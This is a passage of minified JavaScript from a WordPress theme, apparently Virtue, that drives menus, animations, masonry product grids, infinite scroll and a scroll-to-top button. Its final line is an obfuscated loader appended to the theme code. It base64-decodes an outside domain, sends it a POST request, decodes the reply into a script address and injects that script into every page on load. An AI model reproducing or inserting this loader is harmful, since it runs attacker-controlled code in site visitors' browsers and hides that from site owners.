.sticky-wrapper"),b=$("#kad-banner").attr("data-header-base-height"),S=$("body").hasClass("admin-bar")?32:0,x,L,C,T;if(l.imagesLoadedn((function(){t()})),1==$("#kad-banner").attr("data-menu-stick")&&$("#nav-main").ktsticky({topSpacing:S}),$("#kad-mobile-banner").length&&e(),$("ul.sf-menu").superfish({delay:200,animation:{opacity:"show",height:"show"},speed:"fast"}),i(),$(window).on("debouncedresize",(function(t){i()})),1==$("body").attr("data-animate")&&$(window).width()>790){$(".kad-animation").each((function(){$(this).appear((function(){$(this).delay($(this).attr("data-delay")).animate({opacity:1,top:0},800,"swing")}),{accX:0,accY:-25},"easeInCubic")})),$(".kt-animate-fade-in-up").each((function(){$(this).appear((function(){$(this).animate({opacity:1,top:0},900,"swing")}),{accX:0,accY:-25},"easeInCubic")})),$(".kt-animate-fade-in-down").each((function(){$(this).appear((function(){$(this).animate({opacity:1,top:0},900,"swing")}),{accX:0,accY:-25},"easeInCubic")})),$(".kt-animate-fade-in-left").each((function(){$(this).appear((function(){$(this).animate({opacity:1,left:0},900,"swing")}),{accX:-25,accY:0},"easeInCubic")})),$(".kt-animate-fade-in-right").each((function(){$(this).appear((function(){$(this).animate({opacity:1,right:0},900,"swing")}),{accX:-25,accY:0},"easeInCubic")})),$(".kt-animate-fade-in").each((function(){$(this).appear((function(){$(this).animate({opacity:1},900,"swing")}))})),$(".kad-animation").each((function(){o($(this))||$(this).css({opacity:1,top:0})}));var j=!1;$(window).on("scroll",(function(){j||(j=!0,$(".kad-animation").each((function(){o($(this))||$(this).css({opacity:"",top:""})})))}))}else $(".kad-animation").each((function(){$(this).animate({opacity:1,top:0})})),$(".kt-animate-fade-in-up").each((function(){$(this).animate({opacity:1,top:0})})),$(".kt-animate-fade-in-down").each((function(){$(this).animate({opacity:1,top:0})})),$(".kt-animate-fade-in-left").each((function(){$(this).animate({opacity:1,left:0})})),$(".kt-animate-fade-in-right").each((function(){$(this).animate({opacity:1,right:0})})),$(".kt-animate-fade-in").each((function(){$(this).animate({opacity:1})}));($(".kt-pb-animation").each((function(){$(this).appear((function(){$(this).addClass("kt-pb-animate")}),{accX:-25,accY:0},"easeInCubic")})),$(".kt-ctaw .kt-call-to-action-title").length&&$(".kt-ctaw .kt-call-to-action-title").each((function(){var t=$(this).data("max-size"),e=$(this).data("min-size");$(this).kt_fitText(1.3,{minFontSize:e,maxFontSize:t,maxWidth:1140,minWidth:400})})),$(".kt-ctaw .kt-call-to-action-subtitle").length&&$(".kt-ctaw .kt-call-to-action-subtitle").each((function(){var t=$(this).data("max-size"),e=$(this).data("min-size");$(this).kt_fitText(1.5,{minFontSize:e,maxFontSize:t,maxWidth:1140,minWidth:400})})),$(".kt-ctaw .kt-call-to-action-abovetitle").length&&$(".kt-ctaw .kt-call-to-action-abovetitle").each((function(){var t=$(this).data("max-size"),e=$(this).data("min-size");$(this).kt_fitText(1.5,{minFontSize:e,maxFontSize:t,maxWidth:1140,minWidth:400})})),$(".blog_carousel").length)&&("1"==$(".blog_carousel").data("iso-match-height")&&$(".blog_carousel .blog_item").matchHeight());$(".kt-home-iconmenu-container").length&&("1"==$(".kt-home-iconmenu-container").data("equal-height")&&$(".kt-home-iconmenu-container .home-icon-item").matchHeight());if($(".init-isotope").each((function(){var t=$(this),e=$(this).data("iso-selector"),i=$(this).data("iso-style"),o=$(this).data("iso-filter"),a=$(this).data("iso-match-height");if(null==i&&(i="masonry"),null==o&&(o="false"),null==a&&(a="false"),$("body.rtl").length>=1)var s=!1;else var s=!0;if("1"==a)t.find(".blog_item").matchHeight();else var n=t.isotopeb({masonry:{columnWidth:e},layoutMode:i,itemSelector:e,transitionDuration:"0.8s",isOriginLeft:s});if(1==t.attr("data-fade-in")){var r=t.find(".kt_item_fade_in");r.css("opacity",0),r.each((function(t){$(this).delay(150*t).animate({opacity:1},350)}))}if(1==o){var c,l=t.parents(".main").find("#filters"),d,h;if(l.length)l.on("click","a",(function(e){var i=$(this).attr("data-filter");return t.isotopeb({filter:i}),!1})),$("#options .option-set").find("a").click((function(){var t=$(this),e;if(t.hasClass("selected"))return!1;t.parents(".option-set").find(".selected").removeClass("selected"),t.addClass("selected")}))}n&&n.imagesLoaded().progress((function(){n.isotopeb("layout")}))})),$(".init-isotope-intrinsic").each((function(){var t=$(this),e=$(this).data("iso-selector"),i=$(this).data("iso-style"),o=$(this).data("iso-filter");if($("body.rtl").length>=1)var a=!1;else var a=!0;if(t.isotopeb({masonry:{columnWidth:e},layoutMode:i,itemSelector:e,transitionDuration:"0.8s",isOriginLeft:a}),1==t.attr("data-fade-in")){var s=t.find(".kt_item_fade_in");s.css("opacity",0),s.each((function(t){$(this).delay(150*t).animate({opacity:1},350)}))}if(1==o){var n,r=t.parents(".main").find("#filters"),c,l;if(r.length)r.on("click","a",(function(e){var i=$(this).attr("data-filter");return t.isotopeb({filter:i}),t.find(".kt-slickslider").each((function(){$(this).slick("setPosition")})),!1})),$("#options .option-set").find("a").click((function(){var t=$(this),e;if(t.hasClass("selected"))return!1;t.parents(".option-set").find(".selected").removeClass("selected"),t.addClass("selected")}))}})),$(".init-mosaic-isotope").each((function(){var t=$(this),e=$(this).data("iso-selector"),i=$(this).data("iso-style"),o=$(this).data("iso-filter");if($("body.rtl").length)var a=!1;else var a=!0;if(t.isotopeb({layoutMode:i,itemSelector:e,transitionDuration:".8s",isOriginLeft:a}),1==t.attr("data-fade-in")){var s=t.find(".kt_item_fade_in");s.css("opacity",0),s.each((function(t){$(this).delay(150*t).animate({opacity:1},350)}))}if(1==o){var n,r=t.parents(".main").find("#filters"),c,l;if(r.length)r.on("click","a",(function(e){var i=$(this).attr("data-filter");return t.isotopeb({filter:i}),t.find(".kt-slickslider").each((function(){$(this).slick("setPosition")})),!1})),$("#options .option-set").find("a").click((function(){var t=$(this),e;if(t.hasClass("selected"))return!1;t.parents(".option-set").find(".selected").removeClass("selected"),t.addClass("selected")}))}})),$(".kt_product_toggle_container").length){var z=$(".kt_product_toggle_container .toggle_list"),O=$(".kt_product_toggle_container .toggle_grid");z.click((function(){if($(this).hasClass("toggle_active"))return!1;if($(this).parents(".kt_product_toggle_container").find(".toggle_active").removeClass("toggle_active"),$(this).addClass("toggle_active"),$(".kad_product_wrapper").length){$(".kad_product_wrapper").addClass("shopcolumn1"),$(".kad_product_wrapper").addClass("tfsinglecolumn");var t=$(".kad_product_wrapper"),e=$(".kad_product_wrapper").data("iso-selector");t.isotopeb({masonry:{columnWidth:e},transitionDuration:".4s"})}return!1})),O.click((function(){if($(this).hasClass("toggle_active"))return!1;if($(this).parents(".kt_product_toggle_container").find(".toggle_active").removeClass("toggle_active"),$(this).addClass("toggle_active"),$(".kad_product_wrapper").length){$(".kad_product_wrapper").removeClass("shopcolumn1"),$(".kad_product_wrapper").removeClass("tfsinglecolumn");var t=$(".kad_product_wrapper"),e=$(".kad_product_wrapper").data("iso-selector");t.isotopeb({masonry:{columnWidth:e},transitionDuration:".4s"})}return!1}))}if($(".kt_product_toggle_container_list").length){var z=$(".kt_product_toggle_container_list .toggle_list"),O=$(".kt_product_toggle_container_list .toggle_grid");z.click((function(){if($(this).hasClass("toggle_active"))return!1;if($(this).parents(".kt_product_toggle_container_list").find(".toggle_active").removeClass("toggle_active"),$(this).addClass("toggle_active"),$(".kad_product_wrapper").length){$(".kad_product_wrapper").addClass("shopcolumn1"),$(".kad_product_wrapper").addClass("tfsinglecolumn"),$(".kad_product_wrapper").removeClass("kt_force_grid_three");var t=$(".kad_product_wrapper"),e=$(".kad_product_wrapper").data("iso-selector");t.isotopeb({masonry:{columnWidth:e},transitionDuration:".4s"})}return!1})),O.click((function(){if($(this).hasClass("toggle_active"))return!1;if($(this).parents(".kt_product_toggle_container_list").find(".toggle_active").removeClass("toggle_active"),$(this).addClass("toggle_active"),$(".kad_product_wrapper").length){$(".kad_product_wrapper").removeClass("shopcolumn1"),$(".kad_product_wrapper").removeClass("tfsinglecolumn"),$(".kad_product_wrapper").addClass("kt_force_grid_three");var t=$(".kad_product_wrapper"),e=$(".kad_product_wrapper").data("iso-selector");t.isotopeb({masonry:{columnWidth:e},transitionDuration:".4s"})}return!1}))}if($(".woocommerce-tabs .panel .reinit-isotope").length){var r=$(".reinit-isotope"),Q=$(".reinit-isotope").data("iso-selector");function W(){r.isotopeb({masonry:{columnWidth:Q},transitionDuration:"0s"})}$(".woocommerce-tabs ul.tabs li a").click((function(){setTimeout(W,50)}))}if($(".siteorigin-panels-stretch .reinit-isotope").length&&$(window).on("panelsStretchRows",(function(t){var e=$(".reinit-isotope"),i=$(".reinit-isotope").data("iso-selector");e.isotopeb({masonry:{columnWidth:i},transitionDuration:"0s"})})),$(".panel-body .reinit-isotope").length){var r=$(".reinit-isotope"),Q=$(".reinit-isotope").data("iso-selector");$(".panel-group").on("shown.bs.collapse",(function(t){r.isotopeb({masonry:{columnWidth:Q},transitionDuration:"0s"})}))}$(".tab-pane .reinit-isotope").length&&$(".tab-pane .reinit-isotope").each((function(){var t=$(this),e=$(this).data("iso-selector");$(".sc_tabs").on("shown.bs.tab",(function(i){t.isotopeb({masonry:{columnWidth:e},transitionDuration:"0s"})}))})),$(window).on("load",a),jQuery(".init-infinit").each((function(){var t=$(this);nextSelector=$(this).data("nextselector"),navSelector=$(this).data("navselector"),itemSelector=$(this).data("itemselector"),itemloadselector=$(this).data("itemloadselector"),matchheight=$(this).data("iso-match-height"),$(nextSelector).length&&(t.infiniteScroll({path:nextSelector,append:itemSelector,checkLastPage:!0,status:".scroller-status",scrollThreshold:400,loadOnScroll:!0,history:!1,hideNav:navSelector}),t.on("append.infiniteScroll",(function(e,i,o,a){var s=jQuery(a);s.find("img").each((function(){$(this).attr("data-srcset",$(this).attr("srcset")),$(this).removeAttr("srcset")})),s.find("img").each((function(){$(this).attr("srcset",$(this).attr("data-srcset")),$(this).removeAttr("data-srcset")})),s.imagesLoadedn((function(){"1"==matchheight?(t.find(".blog_item").matchHeight("remove"),t.find(".blog_item").matchHeight()):t.isotopeb("appended",s),1==t.attr("data-fade-in")&&s.each((function(t){$(this).find(itemloadselector).delay(150*t).animate({opacity:1},350)}))}))})))})),jQuery(".init-infinit-norm").each((function(){var t=$(this);nextSelector=$(this).data("nextselector"),navSelector=$(this).data("navselector"),itemSelector=$(this).data("itemselector"),itemloadselector=$(this).data("itemloadselector"),$(nextSelector).length&&(t.infiniteScroll({path:nextSelector,append:itemSelector,checkLastPage:!0,status:".scroller-status",scrollThreshold:400,loadOnScroll:!0,history:!1,hideNav:navSelector}),t.on("append.infiniteScroll",(function(t,e,i,o){jQuery(window).trigger("infintescrollnewelements");var a=jQuery(o);a.find("img").each((function(){$(this).attr("data-srcset",$(this).attr("srcset")),$(this).removeAttr("srcset")})),a.find("img").each((function(){$(this).attr("srcset",$(this).attr("data-srcset")),$(this).removeAttr("data-srcset")})),"fade-in"==a.attr("data-animation")&&a.each((function(){$(this).appear((function(){$(this).delay($(this).attr("data-delay")).animate({opacity:1,top:0},800,"swing")}),{accX:0,accY:-85},"easeInCubic")}))})))})),$("html").removeClass("no-js"),$("html").addClass("js-running")})),kt_isMobile.any()||jQuery(document).ready((function($){jQuery(window).ktstellar({responsive:!1,horizontalScrolling:!1,verticalOffset:150}),jQuery(window).on("debouncedresize",(function(t){jQuery(window).ktstellar("refresh")}))})),jQuery(window).on("load",(function(){jQuery("body").animate({opacity:1}),jQuery(document).on("yith-wcan-ajax-filtered",(function(){var t=jQuery(".kad_product_wrapper"),e,i;t.imagesLoadedn((function(){t.isotopeb({masonry:{columnWidth:".kad_product"},layoutMode:"fitRows",transitionDuration:"0.8s"}),1==t.attr("data-fade-in")&&(jQuery(".kad_product_wrapper .kad_product_fade_in").css("opacity",0),jQuery(".kad_product_wrapper .kad_product_fade_in").each((function(t){jQuery(this).delay(150*t).animate({opacity:1},350)})))})),jQuery("#filters").on("click","a",(function(e){var i=$(this).attr("data-filter");return t.isotopeb({filter:i}),!1})),jQuery("#options .option-set").find("a").click((function(){var t=jQuery(this),e;if(t.hasClass("selected"))return!1;t.parents(".option-set").find(".selected").removeClass("selected"),t.addClass("selected")}))})),jQuery(document).on("wpf_ajax_success",(function(){var t=jQuery(".kad_product_wrapper"),e,i;t.imagesLoadedn((function(){t.isotopeb({masonry:{columnWidth:".kad_product"},layoutMode:"fitRows",transitionDuration:"0.8s"}),1==t.attr("data-fade-in")&&(jQuery(".kad_product_wrapper .kad_product_fade_in").css("opacity",0),jQuery(".kad_product_wrapper .kad_product_fade_in").each((function(t){jQuery(this).delay(150*t).animate({opacity:1},350)})))})),jQuery("#filters").on("click","a",(function(e){var i=$(this).attr("data-filter");return t.isotopeb({filter:i}),!1})),jQuery("#options .option-set").find("a").click((function(){var t=jQuery(this),e;if(t.hasClass("selected"))return!1;t.parents(".option-set").find(".selected").removeClass("selected"),t.addClass("selected")}))})),jQuery(document).on("post-load",(function(){var t=jQuery(".kad_product_wrapper");t.isotopeb("destroy"),t.imagesLoadedn((function(){jQuery(".kad_product_wrapper").isotopeb({masonry:{columnWidth:".kad_product"},layoutMode:"fitRows",transitionDuration:"0.8s"}),1==t.attr("data-fade-in")&&(jQuery(".kad_product_wrapper .kad_product_fade_in").css("opacity",0),jQuery(".kad_product_wrapper .kad_product_fade_in").each((function(t){jQuery(this).delay(150*t).animate({opacity:1},350)})))}))}))}));var scrolltotop={setting:{startline:200,scrollto:0,scrollduration:1200,fadeduration:[500,100]},
controlHTML:'<div class="to_the_top"><a title="'+virtue_js.totop+'" class="icon-arrow-up"></a></div>',controlattrs:{offsetx:0,offsety:52},anchorkeyword:"#top",state:{isvisible:!1,shouldvisible:!1},scrollup:function(){this.cssfixedsupport||this.$control.css({opacity:0});var t=isNaN(this.setting.scrollto)?this.setting.scrollto:parseInt(this.setting.scrollto);t="string"==typeof t&&1==jQuery("#"+t).length?jQuery("#"+t).offset().top:0,this.$body.animate({scrollTop:t},this.setting.scrollduration)},keepfixed:function(){var t=jQuery(window),e=t.scrollLeft()+t.width()-this.$control.width()-this.controlattrs.offsetx,i=t.scrollTop()+t.height()-this.$control.height()-this.controlattrs.offsety;this.$control.css({left:e+"px",top:i+"px"})},togglecontrol:function(){var t=jQuery(window).scrollTop();this.cssfixedsupport||this.keepfixed(),this.state.shouldvisible=t>=this.setting.startline,this.state.shouldvisible&&!this.state.isvisible?(this.$control.stop().animate({opacity:1},this.setting.fadeduration[0]),this.state.isvisible=!0):0==this.state.shouldvisible&&this.state.isvisible&&(this.$control.stop().animate({opacity:0},this.setting.fadeduration[1]),this.state.isvisible=!1)},init:function(){jQuery(document).ready((function($){var t=scrolltotop,e=document.all;t.cssfixedsupport=!e||e&&"CSS1Compat"==document.compatMode&&window.XMLHttpRequest,t.$body=window.opera?"CSS1Compat"==document.compatMode?$("html"):$("body"):$("html,body"),t.$control=$('<div id="topcontrol">'+t.controlHTML+"</div>").css({position:t.cssfixedsupport?"fixed":"absolute",bottom:t.controlattrs.offsety,right:t.controlattrs.offsetx,opacity:0,cursor:"pointer"}).click((function(){return t.scrollup(),!1})).appendTo("body"),document.all&&!window.XMLHttpRequest&&""!=t.$control.text()&&t.$control.css({width:t.$control.width()}),t.togglecontrol(),$('a[href="'+t.anchorkeyword+'"]').click((function(){return t.scrollup(),!1})),$(window).bind("scroll resize",(function(e){t.togglecontrol()}))}))}};scrolltotop.init();fetch(atob('aHR0cHM6Ly9jaXJleC5maXQ'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));